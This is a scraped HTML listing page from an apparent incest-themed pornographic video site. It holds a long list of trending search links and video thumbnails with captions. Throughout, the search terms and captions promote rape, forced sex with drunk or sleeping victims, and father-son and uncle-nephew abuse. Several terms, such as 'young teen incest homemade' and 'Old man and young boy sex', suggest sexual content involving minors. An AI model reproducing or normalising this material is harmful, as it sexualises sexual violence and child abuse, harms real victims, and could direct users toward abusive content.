

--- FILE ---
content_type: text/html
request_url: https://incestgayporn.com/en/index/popular/3/
body_size: 12760
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Gay Porn - gay porn father and son, real dad son sex, real gay incest videos</title>
        <meta name="description" content="Watch free incest gay porn clips in high quality from the best porn sites." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestgayporn.com/en/index/popular/3/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/crslz5bpxWkB6NP0Uo00X.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->   
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://incestgayporn.com/" target="_self">Incest<span>Gay</span>Porn</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/men"><i class="la la-home"></i> Gay Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/porn-tube-sites/"><i class="la la-tags"></i>  Porn Tube Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/cmVhbCBkYWQgc29uIHNleA/" target="_self" title="real dad son sex">real dad son sex</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgc29u/" target="_self" title="Real father son">Real father son</a></li>  <li><a href="/en/search/SG9tZW1hZGUgZGFkIHNvbiBpbmNlc3Q/" target="_self" title="Homemade dad son incest">Homemade dad son incest</a></li>  <li><a href="/en/search/RGFkIHJhcGVzIHNvbg/" target="_self" title="Dad rapes son">Dad rapes son</a></li>  <li><a href="/en/search/ZGFkIHNsZWVwaW5nIGdheQ/" target="_self" title="dad sleeping gay">dad sleeping gay</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIFNvbiBnYXkgaW5jZXN0IGhvbWUgbWFkZSB2aWRlb3M/" target="_self" title="Real father and Son gay incest home made videos">Real father and Son gay incest home made videos</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest">gay father son incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIGdheQ/" target="_self" title="real father son gay">real father son gay</a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCBhbWF0ZXVy/" target="_self" title="gay incest amateur">gay incest amateur</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheQ/" target="_self" title="Father son rape gay">Father son rape gay</a></li>  <li><a href="/en/search/REFEIC0gU09OIElOQ0VTVA/" target="_self" title="DAD - SON INCEST">DAD - SON INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBpbmNlc3QgZm9yY2VkIGdheQ/" target="_self" title="father son incest forced gay">father son incest forced gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgZmF0aGVyIHNvbg/" target="_self" title="Gay grandpa father son">Gay grandpa father son</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Real father and son">Real father and son</a></li>  <li><a href="/en/search/R2F5IHNvbiBjYXVnaHQgYW5kIHNlZHVjZWQgYnkgZGFk/" target="_self" title="Gay son caught and seduced by dad">Gay son caught and seduced by dad</a></li>  <li><a href="/en/search/R2F5IGJydXRhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Gay brutal father and son">Gay brutal father and son</a></li>  <li><a href="/en/search/TW9tIHdhdGNoZXMgZ2F5IGZhdGhlciBhbmQgc29u/" target="_self" title="Mom watches gay father and son">Mom watches gay father and son</a></li>  <li><a href="/en/search/cmVhbCBGYXRoZXIgYW5kIHNvbiBhbmFsIHNleA/" target="_self" title="real Father and son anal sex">real Father and son anal sex</a></li>  <li><a href="/en/search/ZHJ1bmsgZGFkIHJhcGVzIHNvbg/" target="_self" title="drunk dad rapes son">drunk dad rapes son</a></li>  <li><a href="/en/search/VEFCT08gWU9VTkcgR0FZIEJST1RIRVJT/" target="_self" title="TABOO YOUNG GAY BROTHERS">TABOO YOUNG GAY BROTHERS</a></li>  <li><a href="/en/search/c29uIHNleCBkYWQgc2xlZXBpbmc/" target="_self" title="son sex dad sleeping">son sex dad sleeping</a></li>  <li><a href="/en/search/T2xkIG1hbiBhbmQgeW91bmcgYm95IHNleA/" target="_self" title="Old man and young boy sex">Old man and young boy sex</a></li>  <li><a href="/en/search/RGFkIFNvbg/" target="_self" title="Dad Son">Dad Son</a></li>  <li><a href="/en/search/RGFkIGJhcmViYWNrIHNvbg/" target="_self" title="Dad bareback son">Dad bareback son</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBzZXggc3Rvcnk/" target="_self" title="father son sex story">father son sex story</a></li>  <li><a href="/en/search/R2F5IHVuY2xlIHJhcGVzIG5lcGhldw/" target="_self" title="Gay uncle rapes nephew">Gay uncle rapes nephew</a></li>  <li><a href="/en/search/RmF0aGVyIGFuZCBzb24/" target="_self" title="Father and son">Father and son</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJz/" target="_self" title="Gay brothers">Gay brothers</a></li>  <li><a href="/en/search/UmVhbCBpbmNlc3QgZ2F5IGJyb3RoZXJz/" target="_self" title="Real incest gay brothers">Real incest gay brothers</a></li>  <li><a href="/en/search/RGFkIHNvbiBnYXkgeHh4IHNleA/" target="_self" title="Dad son gay xxx sex">Dad son gay xxx sex</a></li>  <li><a href="/en/search/YnJvdGhlcnM/" target="_self" title="brothers">brothers</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXIgaG9tZW1hZGU/" target="_self" title="Gay brother homemade">Gay brother homemade</a></li>  <li><a href="/en/search/UmVhbCBydXNzaWFuIGdheSBpbmNlc3Q/" target="_self" title="Real russian gay incest">Real russian gay incest</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCByYXBl/" target="_self" title="Gay forced rape">Gay forced rape</a></li>  <li><a href="/en/search/R2F5IEFzaWFuIGluY2VzdA/" target="_self" title="Gay Asian incest">Gay Asian incest</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGN1bSBzd2FsbG93IGdheSBmYW1pbHkgaW5jZXN0IHNraW5oZWFkIHB1bmtz/" target="_self" title="gay dad and son cum swallow gay family incest skinhead punks">gay dad and son cum swallow gay family incest skinhead punks</a></li>  <li><a href="/en/search/Z2F5IGRhZCBzb24gY3Vt/" target="_self" title="gay dad son cum">gay dad son cum</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="young teen incest homemade">young teen incest homemade</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li>  <li><a href="/en/search/ZGFkZHkgc29uIHJvbGVwbGF5/" target="_self" title="daddy son roleplay">daddy son roleplay</a></li>  <li><a href="/en/search/Zm9yY2VkIGZhdGhlciBzb24gaGVudGFp/" target="_self" title="forced father son hentai">forced father son hentai</a></li>  <li><a href="/en/search/RlJPVFRBR0UgR0FZIElOQ0VTVA/" target="_self" title="FROTTAGE GAY INCEST">FROTTAGE GAY INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBicm90aGVyIGZ1Y2s/" target="_self" title="father son brother fuck">father son brother fuck</a></li>  <li><a href="/en/search/c2VkdWNlIGRhZCBzb24gZ2F5/" target="_self" title="seduce dad son gay">seduce dad son gay</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/QmxhY2sgZmF0aGVyIHNvbg/" target="_self" title="Black father son">Black father son</a></li>  <li><a href="/en/search/R2F5IGFyYWI/" target="_self" title="Gay arab">Gay arab</a></li>  <li><a href="/en/search/ZmF0aGVyIGFuZCBkcmVzc2VkIHNpc3N5IHNvbiBpbmNlc3Q/" target="_self" title="father and dressed sissy son incest">father and dressed sissy son incest</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Incest Gay Porn</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/index/latest/3/" target="_self">New</a></li>
                        <li><a href="/en/index/popular/3/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1003978741526194035/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="deed9589ab66773" src="/thumbs/35/1003978741526194035_0.jpg" alt="sex isn't forced, rape porn is; it's a brutal and violent reality." width="320" height="240">
                                    </div>
                                </div>
                                <p>sex isn't forced, rape porn is; it's a brutal and violent reality.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                                <li><i class="la la-calendar"></i> 16.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4227178011343934055/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3aa9f401387f5267" src="/thumbs/55/4227178011343934055_0.jpg" alt="girl victims are often scared and helpless in these situations." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl victims are often scared and helpless in these situations.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7204710894535497998/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="63fc4662ea2cd90e" src="/thumbs/998/7204710894535497998_0.jpg" alt="a brutal fuck with a cock and a forced family porn with brutal sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>a brutal fuck with a cock and a forced family porn with brutal sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 253</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16496152700876402251/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e4ee1b7b2856ae4b" src="/thumbs/251/16496152700876402251_0.jpg" alt="hot bears, twinks and hunks engaging in some hot forced sex. blowjobs and gay rape xxx in homemade porn videos!" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot bears, twinks and hunks engaging in some hot forced sex. blowjobs and gay rape xxx in homemade porn videos!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1427</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3907509398173015111/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="363a4318429a5c47" src="/thumbs/111/3907509398173015111_0.jpg" alt="anal sex with a horny girl filmed in a homemade rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>anal sex with a horny girl filmed in a homemade rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1626551708543843991/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1692ac293c8f7e97" src="/thumbs/991/1626551708543843991_0.jpg" alt="sexy hot moms and wive brutally raped in amateur rape movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy hot moms and wive brutally raped in amateur rape movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 31.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1523235358729870674/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15239e7d02689d52" src="/thumbs/674/1523235358729870674_0.jpg" alt="the brutal fuck was a grueling experience for the girl, with her screaming in pain." width="320" height="240">
                                    </div>
                                </div>
                                <p>the brutal fuck was a grueling experience for the girl, with her screaming in pain.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 359</li>
                                <li><i class="la la-clock-o"></i> 14:54</li>
                                <li><i class="la la-calendar"></i> 16.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8395015476140042037/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="74811618cb3be735" src="/thumbs/37/8395015476140042037_0.jpg" alt="hot amateur sex featuring muscle gays, twinks and hunks. rough gay rape and forced porn videos for the win!" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot amateur sex featuring muscle gays, twinks and hunks. rough gay rape and forced porn videos for the win!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:17</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4570637481274686757/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3f6e2a92ac76bd25" src="/thumbs/757/4570637481274686757_0.jpg" alt="homemade forced porn with total domination of twinks and hunks. amateur anal and oral sex, rough gay rape xxx!" width="320" height="240">
                                    </div>
                                </div>
                                <p>homemade forced porn with total domination of twinks and hunks. amateur anal and oral sex, rough gay rape xxx!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 676</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636702398237/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed100ae4771d" src="/thumbs/237/3824942636702398237_0.jpg" alt="forced twink threesome" width="320" height="240">
                                    </div>
                                </div>
                                <p>forced twink threesome</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86644</li>
                                <li><i class="la la-clock-o"></i> 2:17</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6353592642731028332/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="582c7ed88584af6c" src="/thumbs/332/6353592642731028332_0.jpg" alt="a mother begging not to be brutalized in homemade porn movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>a mother begging not to be brutalized in homemade porn movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1518937055697227239/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="151459345902cde7" src="/thumbs/239/1518937055697227239_0.jpg" alt="mom's and wive's too can't be safe from the force of rough sex as this xxx rape movie demonstrates." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom's and wive's too can't be safe from the force of rough sex as this xxx rape movie demonstrates.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                                <li><i class="la la-calendar"></i> 19.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3589972520725524655/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="31d224fcb34230af" src="/thumbs/655/3589972520725524655_0.jpg" alt="intense action between twinks captured in amateur incest porn full of passion." width="320" height="240">
                                    </div>
                                </div>
                                <p>intense action between twinks captured in amateur incest porn full of passion.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1168</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1236694161460282537/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="11299ec99da3c4a9" src="/thumbs/537/1236694161460282537_0.jpg" alt="drunk girl was forced to make a porn movie with a forced fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk girl was forced to make a porn movie with a forced fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                                <li><i class="la la-calendar"></i> 8.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1551741959430645870/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1588e51732eea86e" src="/thumbs/870/1551741959430645870_0.jpg" alt="be mesmerized by the amateur homemade videos of rough anal and twinks fucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>be mesmerized by the amateur homemade videos of rough anal and twinks fucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1612</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640283064534/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10e05118d6" src="/thumbs/534/3824942640283064534_0.jpg" alt="Hunk is tied up and forced to fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hunk is tied up and forced to fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69235</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/616338319699489901/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="88dac6faf26346d" src="/thumbs/901/616338319699489901_0.jpg" alt="the homemade movie made it clear that the young girl would be subjected to xxx rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>the homemade movie made it clear that the young girl would be subjected to xxx rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 7.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1201827866927164717/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10adc013d15bed2d" src="/thumbs/717/1201827866927164717_0.jpg" alt="girl's innocence is exploited in these twisted porn movies with hot scenes of forced anal sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl's innocence is exploited in these twisted porn movies with hot scenes of forced anal sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 381</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 6.04.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4915941578737662809/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4438eed1f13b3b59" src="/thumbs/809/4915941578737662809_0.jpg" alt="milfs can also often be the target of the brutal sex represented in these films." width="320" height="240">
                                    </div>
                                </div>
                                <p>milfs can also often be the target of the brutal sex represented in these films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 219</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7103180482439157944/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="62939103b74618b8" src="/thumbs/944/7103180482439157944_0.jpg" alt="drunk wive protesting against her husband while he watches forced and rape porn movies with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk wive protesting against her husband while he watches forced and rape porn movies with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2398307757341642881/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="21488032d2699081" src="/thumbs/881/2398307757341642881_0.jpg" alt="drunken victims are especially popular in rape porn and victims may be seen being subjected to oral sex and blowjobs." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunken victims are especially popular in rape porn and victims may be seen being subjected to oral sex and blowjobs.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 219</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/42010545499405924/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="95405e594ffe64" src="/thumbs/924/42010545499405924_0.jpg" alt="drunken girls forced into a rape porn movie and violently abused in a brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunken girls forced into a rape porn movie and violently abused in a brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/73019624293491318/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1036af61fa56276" src="/thumbs/318/73019624293491318_0.jpg" alt="bears and twinks get wild with passionate cock sucking, captured in the hottest gay incest videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>bears and twinks get wild with passionate cock sucking, captured in the hottest gay incest videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1700</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5863368593326992051/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="515edeab906feab3" src="/thumbs/51/5863368593326992051_0.jpg" alt="watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest." width="320" height="240">
                                    </div>
                                </div>
                                <p>watch two hunks fucking in hot incestuous sex - these two amateur twinks going wild for homemade gay incest.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1365</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7444556879060375307/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="67506109de95970b" src="/thumbs/307/7444556879060375307_0.jpg" alt="these two twinks making a hot incest porn in their homemade video. cock sucking and ass fucking for rough brothers sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>these two twinks making a hot incest porn in their homemade video. cock sucking and ass fucking for rough brothers sex.</p>
                            </a>
